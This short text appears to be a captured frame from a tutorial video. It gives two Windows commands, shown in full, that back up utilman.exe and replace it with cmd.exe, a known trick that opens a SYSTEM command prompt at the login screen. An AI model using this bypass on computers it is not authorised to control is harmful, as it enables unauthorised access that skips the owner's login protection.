 Type in one line, to back up utilman.exe
“move c:\windows\system32\utilman.exe
c:\windows\system32\utilman.exe.bak”
Type in one line, to overwrite utilman.exe with cmd.exe
“copy c:\windows\system32\cmd.exe
c:\windows\system32\utilman.exe”